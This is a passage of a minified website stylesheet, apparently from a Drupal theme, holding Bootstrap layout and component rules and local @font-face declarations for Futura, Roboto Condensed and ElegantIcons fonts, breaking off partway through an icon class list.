.panel-heading + .panel-collapse > .panel-body,.panel-group .panel-heading + .panel-collapse > .list-group{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:#333;}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#337ab7;}.panel-primary > .panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#337ab7;}.panel-primary > .panel-heading .badge{color:#337ab7;background-color:#fff;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#337ab7;}.panel-success{border-color:#d6e9c6;}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6;}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6;}.panel-info{border-color:#bce8f1;}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1;}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1;}.panel-warning{border-color:#faebcc;}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc;}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc;}.panel-danger{border-color:#ebccd1;}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1;}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1;}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5;}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0;}.modal-open{overflow:hidden;}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0;}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5;}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.42857143;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:normal;line-height:1.4;filter:alpha(opacity=0);opacity:0;}.tooltip.in{filter:alpha(opacity=90);opacity:.9;}.tooltip.top{padding:5px 0;margin-top:-3px;}.tooltip.right{padding:0 5px;margin-left:3px;}.tooltip.bottom{padding:5px 0;margin-top:3px;}.tooltip.left{padding:0 5px;margin-left:-3px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{content:"";border-width:10px;}.popover.top > .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0;}.popover.top > .arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0;}.popover.right > .arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0;}.popover.bottom > .arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);}.popover.bottom > .arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25);}.popover.left > .arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff;}.carousel{position:relative;}.carousel-inner{position:relative;width:100%;overflow:hidden;}.carousel-inner > .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{line-height:1;}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner > .item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;}.carousel-inner > .item.next,.carousel-inner > .item.active.right{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5;}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x;}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x;}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px;}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px;}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1;}.carousel-control .icon-prev:before{content:'\2039';}.carousel-control .icon-next:before{content:'\203a';}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none;}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px;}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff;}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);}.carousel-caption .btn{text-shadow:none;}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px;}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px;}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px;}.carousel-caption{right:20%;left:20%;padding-bottom:30px;}.carousel-indicators{bottom:20px;}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" ";}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both;}.center-block{display:block;margin-right:auto;margin-left:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.hidden{display:none !important;}.affix{position:fixed;}@-ms-viewport{width:device-width;}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important;}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table;}tr.visible-xs{display:table-row !important;}th.visible-xs,td.visible-xs{display:table-cell !important;}}@media (max-width:767px){.visible-xs-block{display:block !important;}}@media (max-width:767px){.visible-xs-inline{display:inline !important;}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table;}tr.visible-sm{display:table-row !important;}th.visible-sm,td.visible-sm{display:table-cell !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important;}table.visible-md{display:table;}tr.visible-md{display:table-row !important;}th.visible-md,td.visible-md{display:table-cell !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important;}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1200px){.visible-lg{display:block !important;}table.visible-lg{display:table;}tr.visible-lg{display:table-row !important;}th.visible-lg,td.visible-lg{display:table-cell !important;}}@media (min-width:1200px){.visible-lg-block{display:block !important;}}@media (min-width:1200px){.visible-lg-inline{display:inline !important;}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table;}tr.visible-print{display:table-row !important;}th.visible-print,td.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}}@media print{.hidden-print{display:none !important;}}
@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Light_gdi.svg#FuturaLT-Light) format('svg');font-weight:300;font-style:normal;font-stretch:normal;unicode-range:U+0020-00FE;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-LightOblique_gdi.svg#FuturaLT-LightOblique) format('svg');font-weight:300;font-style:oblique;font-stretch:normal;unicode-range:U+0020-00FE;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Book_gdi.svg#FuturaLT-Book) format('svg');font-weight:400;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Bold_gdi.svg#FuturaLT-Bold) format('svg');font-weight:900;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-Heavy_gdi.svg#FuturaLT-Heavy) format('svg');font-weight:700;font-style:normal;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BookOblique_gdi.svg#FuturaLT-BookOblique) format('svg');font-weight:400;font-style:italic;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-BoldOblique_gdi.svg#FuturaLT-BoldOblique) format('svg');font-weight:900;font-style:italic;font-stretch:normal;}@font-face{font-family:'Futura';src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.eot);src:url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/futura/files/FuturaLT-HeavyOblique_gdi.svg#FuturaLT-HeavyOblique) format('svg');font-weight:700;font-style:italic;font-stretch:normal;}.futura{font-family:'Futura';}
@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Light-webfont.svg#roboto_condensedlight) format('svg');font-weight:300;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-LightItalic-webfont.svg#roboto_condensedlight_italic) format('svg');font-weight:300;font-style:italic;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Regular-webfont.svg#roboto_condensedregular) format('svg');font-weight:400;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Italic-webfont.svg#roboto_condenseditalic) format('svg');font-weight:400;font-style:italic;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-Bold-webfont.svg#roboto_condensedbold) format('svg');font-weight:700;font-style:normal;}@font-face{font-family:'Roboto Condensed';src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.eot);src:url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.woff) format('woff'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/fonts/roboto-condensed/files/RobotoCondensed-BoldItalic-webfont.svg#roboto_condensedbold_italic) format('svg');font-weight:700;font-style:italic;}.roboto-condensed{font-family:'Roboto Condensed';}
@font-face{font-family:'ElegantIcons';src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.eot);src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIconsd41d.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.ttf) format('truetype'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.svg#ElegantIcons) format('svg'),url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.woff) format('woff');font-weight:normal;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:'ElegantIcons';src:url(/sites/all/themes/appcin/assets/icons/elegant-icons/fonts/ElegantIcons.svg#ElegantIcons) format('svg');}}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.arrow-up,.arrow-down,.arrow-left,.arrow-right,.arrow-left-up,.arrow-right-up,.arrow-right-down,.arrow-left-down,.arrow-up-down,.arrow-up-down-alt,.arrow-left-right-alt,.arrow-left-right,.arrow-expand-alt2,.arrow-expand-alt,.arrow-condense,.arrow-expand,.arrow-move,.arrow-carrot-up,.arrow-carrot-down,.arrow-carrot-left,.arrow-carrot-right,.arrow-carrot-2up,.arrow-carrot-2down,.arrow-carrot-2left,.arrow-carrot-2right,.arrow-carrot-up-alt2,.arrow-carrot-down-alt2,.arrow-carrot-left-alt2,.arrow-carrot-right-alt2,.arrow-carrot-2up-alt2,.arrow-carrot-2down-alt2,.arrow-carrot-2left-alt2,.arrow-carrot-2right-alt2,.arrow-triangle-up,.arrow-triangle-down,.arrow-triangle-left,.arrow-triangle-right,.arrow-triangle-up-alt2,.arrow-triangle-down-alt2,.arrow-triangle-left-alt2,.arrow-triangle-right-alt2,.arrow-back,.icon-minus-06,.icon-plus,.icon-close,.icon-check,.icon-minus-alt2,.icon-plus-alt2,.icon-close-alt2,.icon-check-alt2,.icon-zoom-out-alt,.icon-zoom-in-alt,.icon-search,.icon-box-empty,.icon-box-selected,.icon-minus-box,.icon-plus-box,.icon-box-checked,.icon-circle-empty,.icon-circle-slelected,.icon-stop-alt2,.icon-stop,.icon-pause-alt2,.icon-pause,.icon-menu,.icon-menu-square-alt2,.icon-menu-circle-alt2,.icon-ul,.icon-ol,.icon-adjust-horiz,.icon-adjust-vert,.icon-document-alt,.icon-documents-alt,.icon-pencil,.icon-pencil-edit-alt,.icon-pencil-edit,.icon-folder-alt,.icon-folder-open-alt,.icon-folder-add-alt,.icon-info-alt,.icon-error-oct-alt,.icon-error-circle-alt,.icon-error-triangle-alt,.icon-question-alt2,.icon-question,.icon-comment-alt,.icon-chat-alt,.icon-vol-mute-alt,.icon-volume-low-alt,.icon-volume-high-alt,.icon-quotations,.icon-quotations-alt2,.icon-clock-alt,.icon-lock-alt,.icon-lock-open-alt,.icon-key-alt,.icon-cloud-alt,.icon-cloud-upload-alt,.icon-cloud-download-alt,.icon-image,.icon-images,.icon-lightbulb-alt,.icon-gift-alt,.icon-house-alt,.icon-geniu